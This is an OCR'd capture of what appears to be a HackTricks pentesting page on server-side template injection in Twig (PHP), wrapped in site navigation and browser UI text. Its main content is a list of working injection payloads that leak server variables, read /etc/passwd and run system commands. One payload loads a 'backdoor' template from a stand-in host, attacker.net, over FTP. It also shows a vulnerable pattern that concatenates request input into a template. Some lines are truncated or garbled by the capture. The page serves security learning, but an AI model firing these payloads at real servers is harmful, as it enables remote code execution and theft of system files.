 Милотизатор
SSTI (Server Side Template Inje
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection
BUF
14
HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Ask or Search
⌘+K
WELCOME!
HackTricks
HackTricks Values & FAQ
About the author
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Threat Modeling
Search Exploits
Shells (Linux, Windows, MSFVenom)
LINUX HARDENING
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Powered by GitBook
Twig (PHP)
{{7*7}} = 49
${7*7} = ${7*7}
{{7*'7'}} = 49
{{1/0}} = Error
{{foobar}} Nothing
Copy
#Get Info
{{_self}} #(Ref. to current application)
{{_self.env}}
{{dump(app)}}
{{app.request.server.all|join(',')}}
#File read
"{{'/etc/passwd'|file_excerpt(1,30)}}"@
#Exec code
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loadTemplate("backdoor")}}
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("whoami")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("id;uname -a
{{['id']|filter('system')}}
{{['cat\x20/etc/passwd']|filter('system')}}
{{['cat$IFS/etc/passwd']|filter('system')}}
{{['id',""]|sort('system')}}
#Hide warnings and errors for automatic exploitation
{{["error_reporting", "0"]|sort("ini_set")}}
Twig - Template format
$output = $twig > render (
'Dear' . $_GET['custom_greeting'],
array("first_name" => $user.first_name)
);
$output = $twig > render (
"Dear {first_name}",
Detection
Tools
TInjA
SSTImap
Tplmap
Template Injection Table
Exploits
Generic
Java
FreeMarker (Java)
Velocity (Java)
Thymeleaf
Spring Framework (Java)
Spring View Manipulation
(Java)
Pebble (Java)
Jinjava (Java)
Hubspot - HuBL (Java)
Expression Language - EL
(Java)
Groovy (Java)
Smarty (PHP)
Twig (PHP)
Plates (PHP)
PHPlib and
HTML_Template_PHPLIB
(PHP)
Найти на странице
Подсветить все
С учётом регистра
С учётом диакритических знаков
Только слова целиком